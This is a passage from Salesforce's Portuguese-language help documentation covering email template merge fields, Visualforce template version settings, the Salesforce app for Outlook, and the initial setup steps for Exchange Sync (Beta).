- **16.** Se desejar, insira campos de mesclagem no assunto e no corpo do modelo. Quando você enviar um email, esses campos serão substituídos por informações do seu lead, contato, conta, oportunidade, caso ou solução.



Disponível em: Salesforce **Classic** 

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

# PERMISSÕES DO USUÁRIO

modelos de email HTML:

- **17.** Clique em **Avançar** para continuar.
- **18.** Se desejar, insira a versão somente texto do seu email ou clique em **Copiar o texto da versão HTML** para colar automaticamente o texto de sua versão HTML sem as marcações HTML. A versão somente texto está disponível para destinatários que não conseguem visualizar emails HTML.
	- Cuidado: Recomendamos deixar a versão somente texto em branco. Se você deixar em branco, o Salesforce criará automaticamente o conteúdo somente texto com base na versão HTML atual. Se você inserir conteúdo manualmente, edições posteriores da versão HTML não serão refletidas na versão somente texto.

#### **19.** Clique em **Salvar**.

Dica: Exiba uma amostra do modelo preenchido com dados de registros selecionados por você e envie um email de teste clicando em **Enviar teste e verificar campos de mesclagem**.

#### CONSULTE TAMBÉM:

[Criar modelos de email HTML personalizados](#page-1641-0) [Criar modelos de email do Visualforce](#page-1982-0) [Adicionando imagens a modelos de email](#page-1644-0) [Criar um papel timbrado](#page-1634-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## Considerações sobre o uso de campos de mesclagem em modelos de email

Um campo de mesclagem é um campo que pode ser inserido em um email, modelo de email, modelo de mala direta, link personalizado ou fórmula para incorporar valores de um registro. Você pode usar campos de mesclagem no assunto e no corpo de modelos HTML personalizados. Para usar campos de mesclagem, é aconselhável entender como eles funcionam e o que esperar nos emails mesclados.

## Diretrizes de sintaxe e formatação

A sintaxe consiste em uma chave de abertura e um ponto de exclamação, seguidos do nome do objeto, um ponto, o nome do campo e uma chave de fechamento. Por exemplo, se você quiser incluir o número da conta do seu destinatário, você pode inserir *ID:*

*{!Account.AccountNumber}* e o email do destinatário exibirá ID: 001234567890123.

A sintaxe de um campo de mesclagem pode variar, dependendo de onde o campo está sendo utilizado. Para confirmar que está usando a sintaxe correta, selecione campos de mesclagem na lista suspensa do editor em que você está usando o campo de mesclagem. A maioria dos campos de mesclagem de modelos de email corresponde diretamente a campos de modelo de email.

## Importante:

**•** Se dois ou mais objetos personalizados tiverem nomes ou rótulos correspondentes, somente um dos objetos aparecerá quando você selecionar os campos de mesclagem disponíveis. É importante que todos os objetos personalizados tenham nomes e rótulos exclusivos para que você possa selecionar campos de mesclagem em qualquer objeto.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

Os modelos de email em HTML e Visualforce não estão disponíveis em: **Personal Edition** 

## Diretrizes para usar campos de mesclagem

### **Geral**

- **•** Não use um campo de fórmula de hiperlink no assunto de um modelo de email ou no corpo do texto de um modelo de email.
- **•** Em modelos de email, você pode adicionar texto substituto a qualquer campo de mesclagem. O texto substituto aparecerá em um email enviado se o registro de mesclagem não contiver dados para esse campo. Para adicionar texto substituto, coloque uma vírgula após o nome do campo e insira o texto antes da chave de fechamento; por exemplo: Prezado(a) {!Contact.FirstName, Cliente}. Quando você salva o modelo, o campo de mesclagem aparece no modelo como Prezado(a) {!BLANKVALUE(Contact.FirstName, "Cliente")}. Neste exemplo, se não houver informações no campo First Name do registro do contato, o email criado com o seu modelo começará com "Prezado(a) Cliente".
- **•** Os campos de mesclagem {!Receiving\_User.*field\_name*} e {!Sending\_User.*field\_name*} funcionam apenas para email em massa e estão indisponíveis nos modelos de email do Visualforce.
- **•** Os campos do usuário também são conhecidos como campos do usuário de envio para administradores e usuários com a permissão "Gerenciar usuários". Use esses campos em modelos de email para se referir à pessoa que enviou o email.
- **•** Os administradores e usuários com a permissão "Gerenciar usuários" podem usar campos de mesclagem do usuário de recebimento em modelos de email para se referir ao destinatário do email.
- **•** Os campos Data de criação e Data da última modificação só exibem a data, não data e hora.
- **•** Se o seu modelo tiver um campo de mesclagem sem dados em determinado registro, esse campo não será exibido no email que você enviar. Para localizar campos em branco, modifique seu modo de exibição de lista de destinatários a fim de procurar os campos de modelo que você está usando no seu modelo e insira o critério "<field> igual a", deixando o terceiro campo em branco. Edite esses registros que tenham campos em branco antes de enviar os emails.

#### **Contas**

Quando os campos de mesclagem de conta são incluídos em um modelo de email e este é selecionado após a adição de um contato ao campo de email Para, os campos de mesclagem de conta são preenchidos por meio da conta do contato e não da conta do caso.

#### **Aprovações**

- **•** Os campos de mesclagem do processo de aprovação podem ser usados em modelos de email, mas não em modelos de mala direta.
- **•** Exceto {!ApprovalRequest.Comments}, os campos de mesclagem de aprovação denominados {!ApprovalRequest.*field\_name*} nos modelos de email retornam valores somente em emails de atribuição de aprovação e alertas por email sobre processos de aprovação. Quando são usados em outros emails — incluindo alertas por email sobre regras de fluxo de trabalho — os campos de mesclagem de aprovação retornam nulo.
- O campo de mesclagem { ! ApprovalRequest. Comments } retorna apenas o comentário inserido mais recentemente nos emails de uma etapa de aprovação que requer a aprovação unânime de vários aprovadores.
- **•** Ao criar um processo de aprovação, o usuário atual ou o criador do processo pode especificar um remetente. Se você usar modelos personalizados de email com campos de mesclagem, será preciso considerar a possibilidade de que o usuário atual e o remetente não sejam o mesmo. Por exemplo, você pode precisar alterar as referências do usuário atual de
	- {!User.<field\_name>} para uma referência específica do remetente
	- {!ApprovalRequestingUser.<field\_name>}.

#### **Campanhas**

- **•** Os campos de mesclagem da campanha e do membro da campanha podem ser usados em modelos de email, mas não em modelos de mala direta.
- **•** Os campos de mesclagem do membro da campanha não podem ser usados com outros tipos de campos de mesclagem no mesmo modelo de email. Por exemplo: se você criar um modelo de email usando um campo de mesclagem de um membro

da campanha e quiser incluir o título do destinatário, use {!CampaignMember.Title} em vez de {!Lead.Title} ou {!Contact.Title}.

#### **Casos**

Se você tiver ativado Email-to-Case ou Email-to-Case On-Demand, você poderá criar modelos de email que os agentes de suporte poderão usar para responder os emails do caso. Esses modelos podem incluir campos de mesclagem que exibem informações do email original na resposta.

#### **Connection Finder**

Os modelos de email personalizados devem conter o URL da pesquisa. {!Contact.PartnerSurveyURL} fica disponível como um campo de mesclagem de contatos quando você for criar modelos.

#### **Contatos**

- **•** No Salesforce Classic, modelos com campos de mesclagem de contato podem ser usados para gerar documentos de mala direta para leads. Da mesma forma, modelos com campos de lead podem ser usados para gerar documentos de mala direta para contatos.
- **•** Você pode usar campos Contato ou Lead personalizados para mesclagem no Salesforce Classic e no Lightning Experience, mas somente em documentos para o objeto do qual os campos personalizados são obtidos. Por exemplo, um campo Lead personalizado só pode ser usado em modelos para leads.

#### **Oportunidades**

Campos de mesclagem de produtos em oportunidades só estão disponíveis para organizações que ativarem produtos e só podem ser usados em modelos de mesclagem de email, mas não em modelos de email.

#### **Fluxo de trabalho**

Para mesclar campos de registro do usuário em modelos de email, selecione a partir dos seguintes tipos de campos de mesclagem:

- **•** Campos do usuário: use esses campos de mesclagem para representar o usuário destinatário. Os campos de mesclagem chamados {!User.*field\_name*} retornam valores do registro de usuário da pessoa que criou ou atualizou o registro que acionou a regra de fluxo de trabalho.
- **•** Campos de usuário de destino do fluxo de trabalho: use esses campos de mesclagem somente em modelos de email para regras de fluxo de trabalho no objeto Usuário. Campos de mesclagem chamados {!Target\_User.*field\_name*} retornam valores do registro de usuário que foi criado ou atualizado para acionar a regra de fluxo de trabalho.

Esta versão contém uma versão beta de alta qualidade do fluxo de trabalho no objeto Usuário, mas com limitações conhecidas. Para fornecer comentários e sugestões, acesse o [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

CONSULTE TAMBÉM:

[Visão geral dos campos de mesclagem](#page-4243-0)

# Campos de mesclagem para modelos de email do Visualforce

Um campo de mesclagem é aquele que você pode colocar em um modelo de email, modelo de mesclagem de correio, link personalizado ou fórmula para incorporar valores de um registro.

## Sintaxe e formatação

Os campos de mesclagem para modelos de email do Visualforce usam o mesmo idioma de expressão das fórmulas:



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

#### {!*Object\_Name*.*Field\_Name*}

Por exemplo, você pode iniciar seu modelo de email com Olá, {! Contact.FirstName}. Quando você enviar o modelo, cada destinatário verá seu nome no lugar do campo de mesclagem. Se o nome do seu destinatário for John, ele verá O1á, John! quando abrir o email.

### Dicas

- **•** Você não pode enviar um email em massa usando um modelo de email do Visualforce. Os campos {!Receiving\_User.*field\_name*} e {!Sending\_User.*field\_name*} são usados para email em massa e estão indisponíveis nos modelos de email do Visualforce.
- **•** Para traduzir modelos de email do Visualforce baseados em destinatários ou idiomas de objetos relacionados, use o atributo de idioma da marca <messaging:emailTemplate>. Os valores válidos no Salesforce são [chaves de idiomas suportadas por](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_translations.htm#translation_languages) [ele](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_translations.htm#translation_languages), como "en-us" para inglês (EUA). O atributo de idioma aceita campos de mesclagem dos modelos de email de atributos recipientType e relatedToType. Você cria campos de idioma personalizados para o uso em campos de mesclagem. O Workbench de tradução é exigido para traduzir modelos de email.

#### <span id="page-1990-0"></span>CONSULTE TAMBÉM:

[Criar modelos de email do Visualforce](#page-1982-0) [Visão geral dos campos de mesclagem](#page-4243-0)

# Considerações sobre o uso de campos de mesclagem em modelos de mala direta

Um campo de mesclagem é um campo que pode ser inserido em um email, modelo de email, modelo de mala direta, link personalizado ou fórmula para incorporar valores de um registro. Ao usar campos de mesclagem, é aconselhável entender como eles funcionam e o que esperar nos documentos mesclados.

EDIÇÕES

Esse recurso está disponível no Salesforce Classic

Disponível em: **Todas** as edições

## Diretrizes de sintaxe e formatação

Os modelos de mala direta são criados carregando os documentos no Salesforce a partir da sua área de trabalho. A sintaxe desses campos de mesclagem é *OBJECT\_FIELD\_NAME* ou *FIELD\_NAME*. Os campos de mesclagem dos modelos de mala direta devem:

- **•** Ser exclusivos
- **•** Conter somente letras, números o caractere de sublinhado (\_)
- **•** Não exceder 40 caracteres

Por exemplo: Númerodaconta. Para garantir a utilização da sintaxe correta, use o Connect for Office para inserir campos de mesclagem no seu modelo de mala direta.

## Compatibilidade do campo de mesclagem

- **•** No Salesforce Classic, modelos com campos de mesclagem de contato podem ser usados para gerar documentos de mala direta para leads. Da mesma forma, modelos com campos de lead podem ser usados para gerar documentos de mala direta para contatos.
- **•** Você pode usar campos Contato ou Lead personalizados para mesclagem no Salesforce Classic e no Lightning Experience, mas somente em documentos para o objeto do qual os campos personalizados são obtidos. Por exemplo, um campo Lead personalizado só pode ser usado em modelos para leads.
- **•** No Salesforce Classic, para malas diretas de Oportunidade, é possível usar campos de mesclagem Contato para mesclar informações adicionais sobre um contato relacionado.
- **•** No Salesforce Classic, campos de mesclagem de produtos em oportunidades só estão disponíveis para organizações que têm produtos ativados. Campos de mesclagem para produtos em oportunidades não estão disponíveis no Lightning Experience.
- **•** No Salesforce Classic, campos de mesclagem de Processo de aprovação podem ser usados em modelos de email, mas não em modelos de mala direta. Campos de mesclagem para Processo de aprovação não estão disponíveis no Lightning Experience.
- **•** Os campos de mesclagem do membro da campanha e da campanha não podem ser usados em modelos de mala direta.

CONSULTE TAMBÉM:

[Mala direta](#page-1627-0) [Visão geral dos campos de mesclagem](#page-4243-0)

# Gerenciando configurações de versão para os modelos de email do Visualforce

Para auxiliar na compatibilidade reversa, todos os modelos de email do Visualforce são gravados com as configurações da versão para a versão especificada do Visualforce e da API. Se o modelo de email do Visualforce fizer referência aos pacotes gerenciados instalados, as configurações da versão de cada pacote gerenciado mencionadas pelo componente do Visualforce também serão gravadas. Isso garante que, à medida que o Visualforce, a API e os componentes dos pacotes gerenciados evoluem para as subseqüentes versões, modelo de email do Visualforce ainda estará ligado às versões com comportamento específico e conhecido.

Versão do pacote é um número que identifica o conjunto de componentes carregados em um pacote. O número da versão tem o formato *majorNumber.minorNumber.patchNumber* (por exemplo, 2.1.3). Os números maiores e menores aumentam para um valor escolhido em toda versão principal. O *patchNumber* é gerado e atualizado apenas para a versão do patch. Os editores podem usar as versões do pacote para evoluírem os componentes nos pacotes gerenciados com suavidade, lançando versões subseqüentes do pacote sem romper as integrações existentes com clientes usando o pacote.

Para definir a API do Salesforce e a versão do Visualforce para um modelo de email existente do Visualforce:

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique em Nome do modelo de email para o modelo de email do Visualforce.
- **3.** Clique em **Editar modelo** e, em seguida, clique em **Configurações da versão**.
- **4.** Selecione a Versão da API do Salesforce. Essa também é a versão do Visualforce usada com o modelo.
- **5.** Clique em **Salvar**.

Para definir as configurações da versão do pacote para um modelo de email do Visualforce:

- **1.** Execute uma das seguintes opções:
	- **•** Se você possuir permissão para editar modelos públicos, em Configuração, insira *Modelos de email* na caixa Busca rápida e selecione **Modelos de email**.
	- **•** Se você não possuir permissão para editar modelos públicos, acesse suas configurações pessoais. Insira *Modelos* na caixa Busca rápida e selecione **Modelos de email** ou **Meus modelos** – qual aparecer.
- **2.** Clique em Nome do modelo de email para o modelo de email do Visualforce.
- **3.** Clique em **Editar modelo** e, em seguida, clique em **Configurações da versão**.
- **4.** Selecione uma Versão para cada pacote gerenciado mencionado pelo modelo de email do Visualforce. Essa versão o pacote gerenciado continuará a ser usada pelo modelo de email do Visualforce se forem instaladas versões posteriores do pacote gerenciado, a menos que você atualize manualmente a configuração da versão. Para adicionar um pacote gerenciado instalado à lista de configurações, selecione um pacote na lista de pacotes disponíveis. A lista só será exibida se você tiver um pacote gerenciado instalado que ainda não esteja associado ao modelo de email do Visualforce.
- **5.** Clique em **Salvar**.

Observe o seguinte ao trabalhar com as configurações da versão do pacote:



Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O recurso de emails em massa não está disponível em: Edições **Personal**, **Contact Manager** e **Group**

# PERMISSÕES DO USUÁRIO

Para definir as configurações da versão para os modelos de email do Visualforce:

**•** "Personalizar aplicativo"

- **•** Se você salvar um modelo de email do Visualforce que faça referência a um pacote gerenciado sem especificar uma versão do pacote gerenciado, esse modelo de email do Visualforce estará associado à última versão instalada do pacote gerenciado, como padrão.
- **•** Você não poderá **Remover** a configuração da versão de um modelo de email do Visualforce para um pacote gerenciado se ele for mencionado pelo modelo de email do Visualforce.

### CONSULTE TAMBÉM:

[Criar modelos de email do Visualforce](#page-1982-0) [Criar modelos de email de texto](#page-1639-0) [Criar modelos de email HTML](#page-1986-0) [Criar modelos de email HTML personalizados](#page-1641-0)

# Gerenciando integração de email baseada em nuvem

# Administrando o aplicativo Salesforce para Outlook

## Aplicativo Salesforce para Outlook

Capacite suas equipes de vendas para se manterem informadas sobre as oportunidades de vendas mais importantes. Usando o Microsoft® Outlook® Web App (OWA), o Outlook 2016 ou o Outlook 2013, juntamente com o Microsoft Office 365™, as equipes de vendas podem gerenciar as vendas com mais eficiência. Seus representantes de vendas podem adicionar email e anexos a registros do Salesforce. Além disso, eles podem criar registros do Salesforce usando ações globais diretamente nos aplicativos de email.

Primeiro você ativa o aplicativo Salesforce para Outlook e então os membros da equipe de vendas concluem seus breves procedimentos de configuração. Depois disso, os colegas de equipe selecionam um email no aplicativo de email (1) e, em seguida, selecionam Salesforce (2). É então que eles veem os contatos, leads e usuários relacionados. Eles também podem ver contas, oportunidades e casos relacionados (3).

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Os representantes de vendas podem selecionar o registro para ver mais detalhes sobre ele no aplicativo de email. Ou podem obter detalhes completos sobre o registro ou o email adicionado a ele diretamente no Salesforce (4).

Como participantes de eventos nos calendários da Microsoft, seus representantes veem os registros relevantes do Salesforce. Primeiro, seus representantes abrem um evento no aplicativo de email da Microsoft. Em seguida, eles selecionam Salesforce (1).



Os registros relevantes do Salesforce são exibidos (2). De maneira semelhante ao que acontece quando trabalham com email, seus representantes podem selecionar um registro para ver mais detalhes no aplicativo de email. Ou podem obter detalhes completos sobre o registro diretamente no Salesforce (3).

Os organizadores de eventos podem ter uma visualização diferente dos registros relevantes do Salesforce. Depois de abrir um evento, os organizadores selecionam **Complementos** > **Salesforce**. Os registros relevantes aparecem no painel direito.

# Configurar equipes de vendas para usar o Salesforce em aplicativos de email da Microsoft<sup>®</sup>

Ajude suas equipes de vendas a ver e a criar registros do Salesforce com ações globais diretamente no Outlook Web App (OWA), no Outlook 2016 e no Outlook 2013.

**1.** Em Configuração do Salesforce, insira *Configurações do aplicativo para Outlook* na caixa Busca rápida e, em seguida, selecione **Configurações do aplicativo para Outlook**.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para ativar o aplicativo Salesforce para Outlook

**•** "Personalizar aplicativo"



**2.** Ative o aplicativo. Se estiver usando Meu domínio, insira seu domínio personalizado em **URL de metadados do Exchange**. Salve suas alterações.

Quando as seções de lista de aprovados e mapeamento aparecerem, não é necessário alterá-las.

**3.** Escolha o ambiente em que está configurando o aplicativo Salesforce para Outlook.

Dica: Ajude suas equipes de vendas a ajudarem a si próprias! Na Microsoft Office Store, disponibilize o aplicativo Salesforce para Outlook para suas equipes de vendas instalarem. Assim você gastará menos tempo instalando o aplicativo para seus colegas de equipe.

# <span id="page-1995-0"></span>Administrando o Exchange Sync (Beta)

## O Exchange Sync (Beta) sincroniza seus itens Microsoft®

Ajuda os usuários a manter os contatos e eventos sincronizados entre o servidor do Microsoft® Exchange e o Salesforce sem instalação e manutenção de software.

Nota: Atualmente, o Exchange Sync está disponível como um recurso beta, ou seja, é um recurso de alta qualidade com limitações conhecidas. Consulte o [Guia de implementação do](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [Exchange Sync](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) para configurar o recurso na sua empresa.

Quando os contatos e eventos dos usuários entre o sistema de email da sua empresa e o Salesforce são configurados, você ajuda os usuários a aumentar a sua produtividade, já que eles não precisam duplicar o trabalho entre os dois sistemas.

Você decide se os usuários sincronizam os contatos e eventos ao definir as configurações de sincronização no Salesforce. Também é possível determinar se os registros dos usuários são sincronizados entre os servidores do Exchange e o Salesforce em ambos os sentidos ou em apenas um deles.

Os usuários podem sincronizar os registros que eles criam e mantêm em suas mesas ou nos dispositivos móveis.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience



No momento, o Exchange Sync não:

- **•** Sincronizar eventos recorrentes
- **•** Sincroniza os convidados incluídos nos eventos
- **•** Permite que os usuários excluam registros dos dois sistemas em uma ação

No entanto, os usuários podem gerenciar essas ações como sempre fizeram — atualizando manualmente os eventos recorrentes, adicionando convidados aos eventos e excluindo registros em ambos os sistemas.

## Requisitos do sistema do Exchange Sync

Antes de configurar os usuários para sincronizar contatos e eventos com o Exchange Sync, verifique se o servidor do Microsoft® Exchange atende a estes requisitos de sistema.



## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

## <span id="page-1997-1"></span>Visão geral da configuração do Exchange Sync

Configure o Exchange Sync na sua organização para que os usuários possam sincronizar contatos e eventos entre o servidor do Microsoft® da sua empresa e o Salesforce. Você realizará várias etapas para preparar os sistemas para se comunicar, tanto no servidor do Exchange quanto no Salesforce.

Realize estas etapas para configurar o Exchange Sync para a sua organização.

- **1.** [Prepare o servidor do Exchange para o Exchange Sync](#page-1997-0) ativando algumas configurações.
- **2.** [Configure uma conta de serviço do Exchange](#page-1998-0) para que o seu servidor possa se comunicar com o Exchange Sync.
- 3. Execute o Microsoft® [Remote Connectivity Analyzer usando parâmetros do Exchange Sync](#page-1999-0) para verificar se você configurou o servidor do Exchange corretamente.
- **4.** [Configure o Salesforce para se comunicar com o Exchange](#page-2000-0) ativando o Exchange Sync e fornecendo as suas credenciais de conta de serviço no Salesforce.
- **5.** [Prepare os usuários para gerenciar os eventos de calendário que eles não querem gerenciar.](#page-2001-0)
- **6.** [Defina as configurações de sincronia dos usuários](#page-2002-0) em configurações do Exchange Sync.
- **7.** [Prepare os seus usuários para gerenciar os contatos por email que eles querem sincronizar.](#page-2005-0)

### CONSULTE TAMBÉM:

[O Exchange Sync \(Beta\) sincroniza seus itens Microsoft](#page-1995-0)®

<span id="page-1997-0"></span>[https://success.salesforce.com/\\_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE)

## Preparação do servidor do Microsoft® Exchange para o Exchange Sync

A primeira etapa da configuração do Exchange Sync é ativar diversas configurações no servidor do Exchange, incluindo os Serviços Web do Exchange, o serviço de descoberta automática do Microsoft Exchange e autenticação básica.

Essas instruções variam de acordo com a versão do Microsoft® Exchange que a sua empresa usa. Para obter mais suporte, acesse o site de suporte da Microsoft, procure as palavras-chave mencionadas aqui e siga as instruções referentes à sua versão do Exchange.

Realize as etapas a seguir no servidor do Exchange.

- **1.** Ative os serviços da Web do Exchange (EWS) em uma conexão SSL.
	- **•** Certifique-se de que o servidor do Exchange tenha um certificado assinado de uma das [Autoridades de certificação aprovadas pela Salesforce.](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates)
	- **•** Se a sua organização tiver configurado um firewall, permita que conexões de entrada ao cliente do Exchange acessem o servidor nas portas 80 e 443.
- **2.** Ative o serviço de descoberta automática do Exchange.
- **3.** Ative a autenticação básica no servidor do Exchange e no serviço de descoberta automática. Caso precise executar métodos de autenticação adicionais (como Microsoft NTLM), você não terá que desativar esses métodos; o Exchange Sync poderá ser executado sem conflitos.

Agora você está pronto para [configurar uma conta de serviço do Exchange.](#page-1998-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para preparar o servidor do Exchange para se comunicar com o Salesforce:

**•** Acesso administrativo ao servidor do Microsoft® Exchange da empresa

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

<span id="page-1998-0"></span>Configuração de uma conta de serviço do Microsoft® Exchange para comunicação com o Exchange Sync

Após ter ativado Serviços da Web do Exchange e Serviço de descoberta automática do Exchange no servidor do Exchange, você criará uma conta de serviço com direitos de personificação para a caixa de correio de cada usuário do Exchange Sync.

Antes de configurar a conta de serviço do Exchange, [ative as configurações apropriadas do servidor](#page-1997-0) [do Exchange para configurar o Exchange Sync.](#page-1997-0)

